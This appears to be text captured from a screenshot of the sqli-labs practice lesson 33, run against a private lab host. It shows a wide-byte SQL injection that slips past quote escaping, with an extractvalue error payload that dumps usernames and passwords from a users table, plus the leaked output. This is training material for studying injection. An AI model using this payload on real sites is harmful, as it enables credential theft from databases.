 100%
192.168.75.132/sql/Less-33/?id=1%df%27and%20extractvalue
Welcome Dhakkan
XPATH syntax error: '~DumbDumb~'
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\'and extractvalue(null,concat(0x7e,(select concat(username,password) from users limit
0,1),0x7e))#
The Query String you input in Hex becomes :
31df5c27616e64206578747261637476616c7565286e756c6c2c636f6e63617428307837652c2873656c65637420636f6e63617428757365726e616d652c70
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-33/?id=1%df'and extractvalue(null,concat(0x7e,(select concat(username,password) from users limit 0,1),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies